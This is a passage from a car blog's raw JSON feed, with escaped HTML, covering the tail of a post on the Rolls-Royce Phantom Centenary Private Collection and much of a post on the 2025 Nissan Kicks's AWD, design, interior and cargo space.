data-end=\"5035\" data-start=\"4999\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELaser etching at multiple depths\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5061\" data-start=\"5038\"\u003E\u003Cp data-end=\"5061\" data-start=\"5040\"\u003E\u003Cstrong data-end=\"5059\" data-start=\"5040\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E3D ink layering\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5098\" data-start=\"5062\"\u003E\u003Cp data-end=\"5098\" data-start=\"5064\"\u003E\u003Cstrong data-end=\"5096\" data-start=\"5064\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E24-carat gold leaf detailing\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5127\" data-start=\"5100\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey Locations Depicted:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"5344\" data-start=\"5128\"\u003E\u003Cli data-end=\"5212\" data-start=\"5128\"\u003E\u003Cp data-end=\"5212\" data-start=\"5130\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5158\" data-start=\"5130\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Le+Rayol-Canadel-sur-Mer+map\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ELe Rayol-Canadel-sur-Mer\u003C\/a\u003E\u003C\/strong\u003E, Southern France (Sir Henry Royce’s winter retreat)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5267\" data-start=\"5213\"\u003E\u003Cp data-end=\"5267\" data-start=\"5215\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5233\" data-start=\"5215\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=West+Wittering+map\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EWest Wittering\u003C\/a\u003E\u003C\/strong\u003E, England (his summer residence)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5344\" data-start=\"5268\"\u003E\u003Cp data-end=\"5344\" data-start=\"5270\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5308\" data-start=\"5274\"\u003E4,500-mile Australian crossing\u003C\/strong\u003E\u0026nbsp;by the first Goodwood-era Phantom\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5519\" data-start=\"5346\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGold-leaf roads—crafted from sheets just\u0026nbsp;\u003Cstrong data-end=\"5412\" data-start=\"5387\"\u003E0.1 micrometres thick\u003C\/strong\u003E—trace these journeys, while native flora and Royce’s own oil paintings are translated from canvas to wood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5677\" data-start=\"5521\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe wood seamlessly transitions into embroidered leather panels, where gold-leaf roads continue as\u0026nbsp;\u003Cstrong data-end=\"5648\" data-start=\"5620\"\u003Egolden thread embroidery\u003C\/strong\u003E, uniting materials and eras.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5682\" data-start=\"5679\" \/\u003E\u003Ch2 data-end=\"5726\" data-start=\"5684\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngineering Excellence: A Golden Legacy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5817\" data-start=\"5728\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowering the Phantom Centenary is the legendary\u0026nbsp;\u003Cstrong data-end=\"5801\" data-start=\"5776\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+6.75-litre+V12+engine\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E6.75-litre V12 engine\u003C\/a\u003E\u003C\/strong\u003E, honoured with:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5948\" data-start=\"5818\"\u003E\u003Cli data-end=\"5861\" data-start=\"5818\"\u003E\u003Cp data-end=\"5861\" data-start=\"5820\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA bespoke\u0026nbsp;\u003Cstrong data-end=\"5859\" data-start=\"5830\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Arctic+White+engine+cover\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EArctic White engine cover\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5948\" data-start=\"5862\"\u003E\u003Cp data-end=\"5948\" data-start=\"5864\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5891\" data-start=\"5864\"\u003E24-carat gold detailing\u003C\/strong\u003E, celebrating Phantom’s effortless power and refinement\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5953\" data-start=\"5950\" \/\u003E\u003Ch2 data-end=\"6016\" data-start=\"5955\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERolls-Royce Phantom Centenary: Defining the Next 100 Years\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"6367\" data-start=\"6018\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"6074\" data-start=\"6022\"\u003ERolls-Royce Phantom Centenary Private Collection\u003C\/strong\u003E\u0026nbsp;is more than a luxury motor car—it is a rolling tribute to craftsmanship, heritage, and timeless prestige. Limited to just\u0026nbsp;\u003Cstrong data-end=\"6213\" data-start=\"6198\"\u003E25 examples\u003C\/strong\u003E, it stands as one of the most significant Bespoke commissions in Rolls-Royce history and a defining statement for the next century of Phantom excellence.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6724387478274486125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6724387478274486125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/rolls-royce-phantom-centenary-2025.html","title":"Rolls-Royce Phantom Centenary (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuBuSXFPSQqUrfruoPCa8vbWo2_iKnVclgcopr_IyEKLElmJqzCLJ1RZ_TEMxc31pIwCbcuIMglcVHMHTKP50D1Mx_8L1uyA2iOPzMHBN63ChObgMFmR4UGYuc5-k7rDyffcGjTVO8ek68EOc-c2fus2SvZu5PAfclopi9lSghUUoIJ0mKpHYp5j84sTq\/s72-c\/Rolls-Royce%20Phantom%20Centenary%20(2025)3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-652584877475739889"},"published":{"$t":"2025-10-05T11:49:00.000-07:00"},"updated":{"$t":"2025-10-05T11:49:11.602-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"}],"title":{"type":"text","$t":"Nissan Kicks 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"457\" data-start=\"366\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"457\" data-start=\"366\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f066hgnypRd_cl2cNZD6P2RQDwffez4OMXhOBKE1PU5qHdtoLI_5hzmy6v0tM6goy5h-I0KspG1dzRSB5oMQdnpJYltzSpvsAdzkyBcBeT6S23Lcg4gjTCYNKlvNzN6JeTJ6DqBoXH7WkzikA71dVSBXi4EXPMt0PXPx4MYQcdGzBPyba9_LHkaxQcBm\/s2046\/Nissan%20Kicks%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1438\" data-original-width=\"2046\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f066hgnypRd_cl2cNZD6P2RQDwffez4OMXhOBKE1PU5qHdtoLI_5hzmy6v0tM6goy5h-I0KspG1dzRSB5oMQdnpJYltzSpvsAdzkyBcBeT6S23Lcg4gjTCYNKlvNzN6JeTJ6DqBoXH7WkzikA71dVSBXi4EXPMt0PXPx4MYQcdGzBPyba9_LHkaxQcBm\/s320\/Nissan%20Kicks%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"457\" data-start=\"366\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2025 Nissan Kicks: All-New Compact Crossover with AWD, Class-Leading Versatility \u0026amp; Tech\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"866\" data-start=\"459\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"492\" data-start=\"463\"\u003Eall-new 2025 Nissan Kicks\u003C\/strong\u003E\u0026nbsp;redefines the compact crossover category with bold style, innovative technology, class-leading utility, and available\u0026nbsp;\u003Cstrong data-end=\"648\" data-start=\"611\"\u003EIntelligent All-Wheel Drive (AWD)\u003C\/strong\u003E\u0026nbsp;for the first time ever. Designed for urban explorers and weekend adventurers alike, the new Kicks delivers\u0026nbsp;\u003Cstrong data-end=\"786\" data-start=\"757\"\u003Ebest-in-class cargo space\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"808\" data-start=\"788\"\u003Eground clearance\u003C\/strong\u003E, and a feature-rich cabin that punches above its segment.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"871\" data-start=\"868\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"923\" data-start=\"873\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"923\" data-start=\"876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFirst-Ever AWD in the Nissan Kicks for 2025\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1109\" data-start=\"925\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the first time, every 2025 Kicks trim – S, SV, and SR – is available with\u0026nbsp;\u003Cstrong data-end=\"1034\" data-start=\"1003\"\u003EIntelligent All-Wheel Drive\u003C\/strong\u003E, providing enhanced traction and stability on slippery or uneven surfaces.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA dedicated\u0026nbsp;\u003Cstrong data-end=\"1138\" data-start=\"1125\"\u003ESnow Mode\u003C\/strong\u003E\u0026nbsp;adjusts power distribution and vehicle dynamics for confident winter driving.\u003Cbr \/\u003EIntegrated yaw control uses targeted braking to help keep the vehicle on its intended path when cornering on snow or ice.\u003Cbr \/\u003EWith\u0026nbsp;\u003Cstrong data-end=\"1382\" data-start=\"1348\"\u003E8.4 inches of ground clearance\u003C\/strong\u003E, the 2025 Kicks boasts\u0026nbsp;\u003Cstrong data-end=\"1437\" data-start=\"1406\"\u003Esegment-leading ride height\u003C\/strong\u003E, ideal for navigating rough roads, snow, or urban obstacles.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"1503\" data-start=\"1500\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"1564\" data-start=\"1505\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1564\" data-start=\"1508\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBold, Street-Inspired Design with Purposeful Styling\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1696\" data-start=\"1566\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1598\" data-start=\"1570\"\u003E2025 Nissan Kicks design\u003C\/strong\u003E\u0026nbsp;draws inspiration from premium athletic footwear, blending urban sophistication with sporty edge.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrgngtTXzdyeVeo4w98GOsw9FmNr0Xf-YwBx3V7al0MvpeV-lW1182RY0T3bQirlzc0kjWwcboHbC0GlQKzxxuVIjkP_jnLivjoJEbNd2ngHMXe8b9TPFgbfjAdrqzvF1iSwZvSmNuYiOUKzm5ZT83b-1QFgwC47QaMe0o6TYj9yHS8JU77UAiQW5Cy9H\/s1962\/Nissan%20Kicks%2020258.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1518\" data-original-width=\"1962\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrgngtTXzdyeVeo4w98GOsw9FmNr0Xf-YwBx3V7al0MvpeV-lW1182RY0T3bQirlzc0kjWwcboHbC0GlQKzxxuVIjkP_jnLivjoJEbNd2ngHMXe8b9TPFgbfjAdrqzvF1iSwZvSmNuYiOUKzm5ZT83b-1QFgwC47QaMe0o6TYj9yHS8JU77UAiQW5Cy9H\/s320\/Nissan%20Kicks%2020258.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8d_u_r9LyDFjTBviwj8JY-hNGN7SKdCuYgUNtEbmsfcJSk-5R1I_Lfhsl_yHEgapoKZZqYBcZaxc0V-aFeIdIZFij7w2sVClWC4G1L_ki2MUARFOiHfHK3MUyMJ1dAjdWKCQsmX9CezwuLKLkbwHqCCso8pVNPus8jVRuR39-ZeQZgu_NrA3a2bOhuxC7\/s2258\/Nissan%20Kicks%2020257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2258\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8d_u_r9LyDFjTBviwj8JY-hNGN7SKdCuYgUNtEbmsfcJSk-5R1I_Lfhsl_yHEgapoKZZqYBcZaxc0V-aFeIdIZFij7w2sVClWC4G1L_ki2MUARFOiHfHK3MUyMJ1dAjdWKCQsmX9CezwuLKLkbwHqCCso8pVNPus8jVRuR39-ZeQZgu_NrA3a2bOhuxC7\/s320\/Nissan%20Kicks%2020257.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1yNVk8oKgN-J_zbjkvu9KbGGqPuEdkuEc-B_1VcPeSny6ZyuKsDLOZvSgsiYu-BBzB7pWJfWXuQINtEiIp8H-clDIfqiL_kq2qbqi179EAupbKfuen4FCtYh4KeUH1uQJuzStGH_9Zzw1ChgaJW0xU-Wn2bDsj8UaUp3y9ifaqRTYTLbLlo8qD1M_JPAJ\/s2102\/Nissan%20Kicks%2020256.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1426\" data-original-width=\"2102\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1yNVk8oKgN-J_zbjkvu9KbGGqPuEdkuEc-B_1VcPeSny6ZyuKsDLOZvSgsiYu-BBzB7pWJfWXuQINtEiIp8H-clDIfqiL_kq2qbqi179EAupbKfuen4FCtYh4KeUH1uQJuzStGH_9Zzw1ChgaJW0xU-Wn2bDsj8UaUp3y9ifaqRTYTLbLlo8qD1M_JPAJ\/s320\/Nissan%20Kicks%2020256.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwWh2-zEOhNL5WCCcp2Gkxl9096lfK1jOlZwCs31wWqwkc4RmninLCptzrHayaMsqNPpDrUKRmMBzHk7s1sZ48qkGf-6MOuv8A4OReIF3qLeJ1rGBPPFlxcGqDbyX8-aK_Nex2gpFLTtQU0xbrzk6jItOHBThZ6By2I3AendwjveX71aCbSMrJnPH5vOBx\/s2124\/Nissan%20Kicks%2020255.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2124\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwWh2-zEOhNL5WCCcp2Gkxl9096lfK1jOlZwCs31wWqwkc4RmninLCptzrHayaMsqNPpDrUKRmMBzHk7s1sZ48qkGf-6MOuv8A4OReIF3qLeJ1rGBPPFlxcGqDbyX8-aK_Nex2gpFLTtQU0xbrzk6jItOHBThZ6By2I3AendwjveX71aCbSMrJnPH5vOBx\/s320\/Nissan%20Kicks%2020255.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkyw38LF3gyJZsoE1KWCpU3Ev55jzqTVIXG43uOYyD4A4tMOfUhQGMjW_liVQxsJYXK3lh0uhYnNuD0BQjBlsc0PaVa_FvFnSVIQ43Ng3x7G4DBeU7HErQ5ROHrvAKcmABg4LvwUMBcZiTOafmqA0ImxcrLT6E07iOfedBky7Av6GK55kyDhHVOUp5ZwBN\/s2046\/Nissan%20Kicks%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1438\" data-original-width=\"2046\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkyw38LF3gyJZsoE1KWCpU3Ev55jzqTVIXG43uOYyD4A4tMOfUhQGMjW_liVQxsJYXK3lh0uhYnNuD0BQjBlsc0PaVa_FvFnSVIQ43Ng3x7G4DBeU7HErQ5ROHrvAKcmABg4LvwUMBcZiTOafmqA0ImxcrLT6E07iOfedBky7Av6GK55kyDhHVOUp5ZwBN\/s320\/Nissan%20Kicks%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7ehG2FamoNYhTRBK7PJORwf87X3qZL3f9dPMbjB6JlMl72xotjUTtWDIQBZnmvItFY4nwtfYNhzffhm_nrJzgfCM4u8iOjDIWwoqKI-s8Lg_M11njkq7t1udkX9xmYLzBB0fwxgiYcO6vwjsuaxTzUITcHOztqZaPVQrjl7XRC-2ZSO1hGEolYW-mlLv\/s2070\/Nissan%20Kicks%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1386\" data-original-width=\"2070\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7ehG2FamoNYhTRBK7PJORwf87X3qZL3f9dPMbjB6JlMl72xotjUTtWDIQBZnmvItFY4nwtfYNhzffhm_nrJzgfCM4u8iOjDIWwoqKI-s8Lg_M11njkq7t1udkX9xmYLzBB0fwxgiYcO6vwjsuaxTzUITcHOztqZaPVQrjl7XRC-2ZSO1hGEolYW-mlLv\/s320\/Nissan%20Kicks%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN1GtQWcOJmJIH__aSh9JyrVi0fWR49vOkded8OaIjQ2mS879BiCzgvQsNikDwkwF9RTTpnbaQTIlWdhxhaVZc6it11wXpv8X-Yat2ej-_BUIXAAfU6s-Uc50wFAf7bz2FupmmhOESKdOg3IO1BAozZjXvuqmO6KJ3qgeVtmwjGwVaKXKDTvTl8yhqLcR\/s1972\/Nissan%20Kicks%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1472\" data-original-width=\"1972\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN1GtQWcOJmJIH__aSh9JyrVi0fWR49vOkded8OaIjQ2mS879BiCzgvQsNikDwkwF9RTTpnbaQTIlWdhxhaVZc6it11wXpv8X-Yat2ej-_BUIXAAfU6s-Uc50wFAf7bz2FupmmhOESKdOg3IO1BAozZjXvuqmO6KJ3qgeVtmwjGwVaKXKDTvTl8yhqLcR\/s320\/Nissan%20Kicks%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZQwPLEi51hh7Nr_BmpVbb3CTPKoBzLxzyVD1zZMwqRaKe2dJeFciegBU38liwtuJ7dicaR5bWEgE7iEC4c63yFNdha0W-AppWeXpRmQ-rCyEPc-_7WIbG9kMwjAOHdJhUhj0_jfGdeo5VpG21v3yMWU-VjMxi5dWhSBCEJZYbwMo7MZmu2u7XFmP4ywQu\/s2048\/Nissan%20Kicks%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"2048\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZQwPLEi51hh7Nr_BmpVbb3CTPKoBzLxzyVD1zZMwqRaKe2dJeFciegBU38liwtuJ7dicaR5bWEgE7iEC4c63yFNdha0W-AppWeXpRmQ-rCyEPc-_7WIbG9kMwjAOHdJhUhj0_jfGdeo5VpG21v3yMWU-VjMxi5dWhSBCEJZYbwMo7MZmu2u7XFmP4ywQu\/s320\/Nissan%20Kicks%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA wide stance, bold fenders, and sculpted lower body give Kicks a strong and confident presence.\u003Cbr \/\u003ELED headlights and full-width rear LED taillights offer modern, high-end visual appeal.\u003Cbr \/\u003EUnique 3D rocker panel accents mimic sneaker soles for a distinctive, streetwear-inspired touch.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"1990\" data-start=\"1987\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2047\" data-start=\"1992\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2047\" data-start=\"1995\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModern, Spacious Interior Packed with Technology\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2197\" data-start=\"2049\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStep inside the\u0026nbsp;\u003Cstrong data-end=\"2079\" data-start=\"2065\"\u003E2025 Kicks\u003C\/strong\u003E, and you’ll find a cabin that’s both inviting and functional, designed to elevate daily driving and road trips alike.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual digital displays: A 7-inch standard instrument cluster or a\u0026nbsp;\u003Cstrong data-end=\"2295\" data-start=\"2266\"\u003E12.3-inch digital display\u003C\/strong\u003E\u0026nbsp;(Kicks SR) with customizable views.\u003Cbr \/\u003EAvailable wireless\u0026nbsp;\u003Cstrong data-end=\"2389\" data-start=\"2353\"\u003EApple CarPlay® and Android Auto™\u003C\/strong\u003E, and a 12.3-inch infotainment touchscreen in SV and SR trims.\u003Cbr \/\u003EOptional\u0026nbsp;\u003Cstrong data-end=\"2488\" data-start=\"2463\"\u003Ewireless charging pad\u003C\/strong\u003E\u0026nbsp;and up to four\u0026nbsp;\u003Cstrong data-end=\"2519\" data-start=\"2504\"\u003EUSB-C ports\u003C\/strong\u003E\u0026nbsp;(SR) keep all devices powered on the go.\u003Cbr \/\u003EPremium features include a\u0026nbsp;\u003Cstrong data-end=\"2619\" data-start=\"2590\"\u003Epowered panoramic sunroof\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"2644\" data-start=\"2621\"\u003EZero Gravity™ seats\u003C\/strong\u003E\u0026nbsp;front and rear, and a\u0026nbsp;\u003Cstrong data-end=\"2714\" data-start=\"2667\"\u003EBose® Personal Plus 10-speaker audio system\u003C\/strong\u003E\u0026nbsp;(SR Premium Package) with headrest speakers.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"2764\" data-start=\"2761\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2823\" data-start=\"2766\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2823\" data-start=\"2769\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBest-in-Class Cargo Space and Interior Flexibility\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2975\" data-start=\"2825\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDesigned to maximize interior space without compromising city-friendly dimensions, the 2025 Kicks offers\u0026nbsp;\u003Cstrong data-end=\"2974\" data-start=\"2930\"\u003Eclass-leading cargo capacity and comfort\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to\u0026nbsp;\u003Cstrong data-end=\"3014\" data-start=\"2985\"\u003E60 cu. ft. of cargo space\u003C\/strong\u003E\u0026nbsp;with the rear seats folded – best in the segment.\u003Cbr \/\u003EWide\u0026nbsp;\u003Cstrong data-end=\"3104\" data-start=\"3072\"\u003E40.3-inch rear hatch opening\u003C\/strong\u003E\u0026nbsp;and low liftover height make loading gear easy.\u003Cbr \/\u003EFlexible\u0026nbsp;\u003Cstrong data-end=\"3190\" data-start=\"3164\"\u003Edual-level trunk floor\u003C\/strong\u003E\u0026nbsp;(SV and SR) helps accommodate tall items or create a flat load surface.\u003Cbr \/\u003EIncreased interior dimensions: +1.7 inches of front shoulder room and +1.5 inches of rear shoulder room compared to the previous model.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3405\" data-start=\"3402\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3460\" data-start=\"3407\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3460\" data-start=\"3410\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Safety and Driver Assistance Features\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3589\" data-start=\"3462\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvery 2025 Kicks comes standard with\u0026nbsp;\u003Cstrong data-end=\"3528\" data-start=\"3499\"\u003ENissan Safety Shield® 360\u003C\/strong\u003E, offering comprehensive driver assistance and peace of mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIncludes\u0026nbsp;\u003Cstrong 